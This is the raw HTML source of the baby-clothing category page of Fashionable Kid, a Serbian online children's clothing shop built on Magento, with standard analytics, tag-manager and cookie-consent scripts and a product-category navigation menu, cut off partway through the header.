

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashionablekid.com/odeca-za-bebe.html
body_size: 36356
content:
<!doctype html>
<html lang="sr">
    <head >
        <script>
    var LOCALE = 'sr\u002DLatn\u002DRS';
    var BASE_URL = 'https\u003A\u002F\u002Ffashionablekid.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Odeća za bebe  | Fashionable Kid"/>
<meta name="description" content="Odeća za bebe i decu do 6 godina - izuzetan izbor bodića, duksića, haljinica, kompletića, odelca, skafandera... i još mnogo toga za Vašu bebu. Fashionable Kid online prodavnica!"/>
<meta name="keywords" content="odeca za bebe, odeca za decu, decija garderoba, haljinice, haljinice za devojcice, odela za decake"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Odeća za bebe  | Fashionable Kid</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/_cache/merged/35d709af9146db60123a9f0aeb24c0f0.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/css/print.min.css" />
<link  rel="icon" type="image/x-icon" sizes="32x32" href="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/Magento_Theme/favicon.ico" />
<script  type="text/javascript"  src="https://fashionablekid.com/static/version1725969002/_cache/merged/c64d83519e8adbb7897e2bcde12f0af1.min.js"></script>
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Poppins:100,300,300i,400,500,500i,600,600i,700,700i,800,800i,900,900i" />
<link  rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Rubik:300,400,400i,500,500i,700,700i,900,900i" />
<link  rel="icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashionablekid.com/media/favicon/stores/1/favicon_96x96.png" />
<meta name="facebook-domain-verification" content="xw62ywxyz0u87b35onecfeml7p77bc" />        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WFF7ZWP');</script>
<!-- End Google Tag Manager -->
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,300,700" media="all" rel='stylesheet' type='text/css'/>
<link rel="stylesheet" type="text/css" media="all" href="https://fashionablekid.com/media/rokanthemes/theme_option/custom_default.css?v=1769856822" />
<style type="text/css">
	.page-footer .footer-static-container .footer-static .footer-links .title:after{
		display: none !important;
	}
	.product-view .box-tocart .field.qty .control input, .product-options-bottom .box-tocart .field.qty .control input{
		padding: 0;
	}
	.footer.content{
			display: none;
	}
	#quick-window{
    z-index: 999 !important;
}
#quick-background{
    z-index: 998 !important;
}
@media (max-width: 480px){
	.header-container.layout3 .col-logo {
		padding-top: 20px;
	}
}
.block.newsletter input{
	margin-right: 0;
	padding-left: 10px;
}
@media (min-width: 768px){
	.block.newsletter{
		max-width: 100%;
	}
}
</style><!-- NO Pixel ID is configured, please goto Admin -->
<script>
console.log(
    'No Meta pixel is configured, please log in as a admin and then visit Stores -> Meta -> Setup -> Get Started'
);
</script>
<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-207458739-1"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script data-ommit="true"></script>

<script data-ommit="true">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || { version: "104.0.6"	};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://fashionablekid.com/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Jeste li sigurni?",
		confirmRemove: 		 "Da li ste sigurni da želite da ukonite ovaj proizvod iz korpe?"
	};
			
	AEC.storeName 			= "Serbian";
	AEC.currencyCode	 	= "RSD";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/fashionablekid.com\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script><script data-ommit="true">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "RSD";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Ne","visitorType":"NOT LOGGED IN","currentStore":"Serbian"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "category"});
	
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6JHS9Q');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>


<meta property="og:type" content="category" />
<meta property="og:title"
      content="Odeća za bebe" />
      <meta property="og:image" content="https://fashionablekid.com/pub/media/catalog/category/odeca.png" />
      <meta property="og:description" content="Odeća za bebe i decu do 6 godina - izuzetan izbor bodića, duksića, haljinica, kompletića, odelca, skafandera... i još mnogo toga za Vašu bebu. Fashionable Kid online prodavnica!" />
<meta property="og:url" content="https://fashionablekid.com/odeca-za-bebe.html" />
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-2.gif"}}'
        id="html-body" class="outstock-page-preloader page-with-filter page-products categorypath-odeca-za-bebe category-odeca-za-bebe catalog-category-view page-layout-2columns-left">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WFF7ZWP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script>
    window.logoUrl = 'https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/logo.svg';
</script>
<script type="text/x-magento-init">
{
    "*": {
        "rokanthemes/ajaxsuite"    : {
                "loginUrl": "https://fashionablekid.com/customer/account/login/",
                "customerId": "",
                "ajaxCart" : {
                    "enabled" : 1,
                    "actionAfterSuccess" : "popup"
                },
                "ajaxWishList" : {
                    "enabled" : 1,
                    "WishlistUrl": "https://fashionablekid.com/ajaxsuite/wishlist/add/"
                },
                "ajaxCompare" : {
                    "enabled" : 1,
                    "CompareUrl": "https://fashionablekid.com/ajaxsuite/compare/add/"
                }
            }
    }
}
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashionablekid.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>Čini se da je JavaScript onemogućen u Vašem pretraživaču.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>
    <div role="alertdialog"
         tabindex="-1"
         class="message global cookie"
         id="notice-cookie-block">
        <div role="document" class="content" tabindex="0">
            <p>
                <strong>Koristimo kolačiće kako bismo Vam pružili bolje korisničko iskustvo.</strong>
                <span>U skladu s novim direktivama privatnosti, moramo Vas pitati za pristanak prilikom korišćenja kolačića.                </span>
                <a href="https://fashionablekid.com/privacy-policy-cookie-restriction-mode/">Saznajte više</a>.            </p>
            <div class="actions">
                <button id="btn-cookie-allow" class="action allow primary">
                    <span>Dozvolite kolačiće</span>
                </button>
            </div>
        </div>
    </div>
    <script type="text&#x2F;javascript">    var elem1ct9Wd1GArray = document.querySelectorAll('div#notice-cookie-block');
    if(elem1ct9Wd1GArray.length !== 'undefined'){
        elem1ct9Wd1GArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>    <script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashionablekid.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6JHS9Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="page-wrapper"><div class="header-container">
	<div class="header">
		<div class="container">
			<div class="for-full-withmenu">
				<div class="row">
					<div class="col-md-9 col-sm-9 col-xs-7 col-logo">
						<span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://fashionablekid.com/"
    title="Fashionable&#x20;Kid"
    aria-label="store logo">
    <img src="https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/fashionable_kid_logo.png"
         title="Fashionable&#x20;Kid"
         alt="Fashionable&#x20;Kid"
            width="65"            height="65"    />
</a>
						    <div class="sections nav-sections">  
        		<div id="close-menu" class="visible-xs"><a href="#"><i class="ion ion-ios-close-empty"></i></a></div>
        <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#custom.topnav"></a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="custom.topnav" data-role="content">
<div class="navigation custommenu main-nav" role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/odeca-za-bebe.html" class="level-top">Odeća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bodici.html"><span>Bodići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/cebence-za-bebu.html"><span>Ćebence za bebu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/duksici.html"><span>Duksići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/dzemperici.html"><span>Džemperići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/haljinice.html"><span>Haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kaputici-jaknice.html"><span>Kaputići & jaknice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kabanice.html"><span>Kišne jaknice & kabanice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pidzamice.html"><span>Pidžamice & donji veš</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kupaci-kostimi.html"><span>Kupaći kostimi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/strample.html"><span>Štramplice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/skafanderi-za-decu.html"><span>Skafanderi</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/pantalonice.html"><span>Pantalonice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kompletici.html"><span>Kompletići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/odelca.html"><span>Odelca</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/suknjice.html"><span>Suknjice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/majice.html"><span>Majice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/prsluci.html"><span>Prsluci</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/setovi-za-bebe.html"><span>Setovi za bebe</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/kosuljice.html"><span>Košuljice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/trenerkice.html"><span>Trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/odeca-za-bebe/bade-mantili.html"><span>Bade mantili</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/obuca.html" class="level-top">Obuća</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cipelice.html"><span>Cipelice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/cizmice.html"><span>Čizmice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patofne-papucice.html"><span>Patofne & papučice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/patikice.html"><span>Patikice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/sandalice.html"><span>Sandalice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/mokasinice.html"><span>Mokasinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/obuca/baletankice.html"><span>Baletankice</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth"><a href="https://fashionablekid.com/outlet-velika-rasprodaja.html" class="level-top">Outlet</a></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/torba-za-mame.html" class="level-top">Torbe</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/torbe-za-mamu.html"><span>Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/ranac-za-decu.html"><span>Rančevi za decu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/kengur-nosiljka.html"><span>Kengur Nosiljke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/torba-za-mame/dodaci-za-torbe-za-mame.html"><span>Dodaci za torbe za mame</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/aksesoari.html" class="level-top">Aksesoari</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/portikle.html"><span>Portikle</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/carapice.html"><span>Čarapice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/trakice-masnice.html"><span>Trakice & mašnice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/pelene.html"><span>Pelene</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/kapice-salovi-rukavice.html"><span>Kapice, šalovi & rukavice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/aksesoari-i-ostalo-igracke.html"><span>Igračke</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/dekoracija.html"><span>Dekoracija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/cebenca.html"><span>Ćebenca i jastučići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/aksesoari/turbani.html"><span>Turbani</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth menu-item-has-children parent"><div class="open-children-toggle"></div><a href="https://fashionablekid.com/kolekcije.html" class="level-top">Kolekcije</a><div class="level0 submenu"><div class="row"><ul class="subchildmenu col-sm-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/kompletici-i-cvetici.html"><span>Kompletići i cvetići</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zekice-i-sargarepice.html"><span>Zekice i šargarepice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/svecane-haljinice.html"><span>Svečane haljinice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/lequeen-torbe-za-mamu.html"><span>LeQueen Torbe za mamu</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/zivotinjsko-carstvo.html"><span>Životinjsko carstvo</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/mommore-torbe-za-mame.html"><span>mommore Torbe za mame</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/vesele-trenerkice.html"><span>Vesele trenerkice</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/novogodisnja-kolekcija.html"><span>Novogodišnja kolekcija</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/topli-pleteni-zagrljaji.html"><span>Topli pleteni zagrljaji</span></a></li><li class="ui-menu-item level1 "><a href="https://fashionablekid.com/kolekcije/teddy-bear-kolekcija.html"><span>Teddy Bear kolekcija</span></a></li></ul></div></div></li>    </ul>
</div>

<script type="text/javascript">
    require([
        'jquery',
        'rokanthemes/custommenu'
    ], function ($) {
        $(".custommenu").CustomMenu();
    });
</script>
</div>
                    </div>
    </div>
	
					</div>
					<div class="col-md-3 col-sm-3 col-xs-5 col-menu">
						<div class="header-top-setting pull-right">
							<a href="#" class="actions-top"><i class="ion ion-navicon"> </i></a>
							<div class="setting-container">
								<h3>Moj korisnički nalog</h3>
